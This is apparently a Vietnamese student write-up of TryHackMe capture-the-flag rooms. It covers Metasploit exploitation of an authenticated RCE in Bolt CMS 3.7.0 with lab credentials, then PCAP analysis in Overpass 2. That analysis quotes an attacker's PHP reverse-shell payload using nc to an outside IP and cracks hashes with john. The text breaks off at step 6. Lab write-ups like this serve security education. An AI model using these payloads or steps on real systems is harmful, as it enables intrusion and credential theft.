

Đây cũng là câu trả lời cho câu hỏi thứ 6



Bước 7: Khai thác lỗ hổng của Bolt

Chúng ta tiến hành mở teminal dưới quyền root để tiến hành khai thác lỗ hổng.

Bước 7.1. Gõ msconsole để truy cập vào metaploit

Bước 7.2. Gõ search bolt để tìm kiếm lỗ hổng bolt



Ở đây chúng ta có thể thấy phiên bản Bolt 3.7.0 có lỗ hổng authenticated remote code excution có thể khai thác được.



Bước 7.3: Tiến hành khai thác lỗ hổng bằng lệnh use 0

Bước 7.4. Set lhost là địa chỉ ip của ta, câu lệnh set lhost 10.4.55.221

Bước 7.5. Set rhosts là đụa chỉ ip của bolt, câu lệnh set rhosts 10.10.155.140

Bước 7.6. Đăng nhập vào trang bolt bằng username “bolt” và password “boltadmin123” bằng các lệnh set username bolt và set password boltadmin123

Bước 7.7. Bắt đầu khai thách lỗ hổng bằng lệnh run hoặc exploit

Bước 8: Tìm kiếm file flag.txt

Chúng ta bắt đầu tìm kiếm file flag.txt và mở file này lên để trả lời câu hỏi cuối cùng









## **3.6. Overpass 2**

### **3.6.1. Yêu cầu**

Thử thách này bao gồm 3 Task với các câu hỏi của các task như sau:

Task 1:

- URL của trang mà họ đã sử dụng để tải lên một trình bao ngược lại là gì?

- Kẻ tấn công đã sử dụng tải trọng nào để có được quyền truy cập?

- Những gì kẻ tấn công đã sử dụng mật khẩu để privesc?

- Làm thế nào mà kẻ tấn công thiết lập được sự bền bỉ?

- Sử dụng danh sách từ nhanh, có bao nhiêu mật khẩu hệ thống có thể bẻ khóa được?

Task 2:

Bây giờ ta đã tìm thấy mã cho backdoor, đã đến lúc phân tích nó.

Hàm băm mặc định cho cửa sau là gì?

Muối mã hóa cứng cho backdoor là gì?

Hàm băm mà kẻ tấn công đã sử dụng là gì? - quay lại PCAP cho việc này!

Crack băm bằng cách sử dụng Rockou và một công cụ bẻ khóa do ta lựa chọn. Mật khẩu là gì?

Task 3:

Kẻ tấn công đã phá hoại trang web. Họ đã để lại thông điệp gì dưới dạng tiêu đề?

Cờ người dùng là gì?

Cờ gốc là gì?

### **3.6.2. Công cụ**

- openvpn để thiết lập kết nối với tryhackme

- wireshark để bắt gói tin

- john để giải mã mật khẩu

- wordlist fasttrack để giải mã mật khẩu

### **3.6.3. Các bước thực hiện**

Bước 1: Thiết lập openvpn

Câu lệnh: sudo openvpn LeeCuong(2).ovpn



Kết nối thành công



Bước 2: Tải task file và mở bằng wireshark







Bước 3: Mở gói tin http /developer/upload.php để xem được các thông tin về reverse shell. “/developer/” là câu trả lời cho câu hỏi đầu tiên của Tast 1.



Bước 4: Tìm payload.php để lấy được payload dùng để lấy quyền truy cập.



Chuỗi payload” <?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>” là câu trả lời cho câu hỏi thứ 2 của Task 1.



Bước 5: Lấy mật khẩu để tấn công privesc

Ta tiến hành xem các gói tin tcp để tìm password truy cập





Đáp án cho câu hỏi 3 của Task 1 là “whenevernoteartinstant”



Ở file trên ta có thể thấy được một command “git clone” đây chính là câu lệnh mà kẻ tấn công thiết lập để tấn công lâu dài vào các gói tin.





Ở phía trên ta có thể thấy một số tài khoản có các mật khẩu đã được hash, để giải mã các mã hash này chúng ta sẽ sử dụng một wordlist có tên là fastrack.

Đầu tiên chúng ta tiến hành lưu các tài khoản này dưới dạng file hash.txt, sau đó sử dụng command john –wordlist = fasttrack.txt hash.txt để tiến hành giải mã. Dưới đây là 4 mật khẩu đã giải mã được.







Đồng thời ở đây cũng chứa mã hash mà kẻ tấn công sử dụng





Bước 6: Truy cập vào link chứa code backdoor

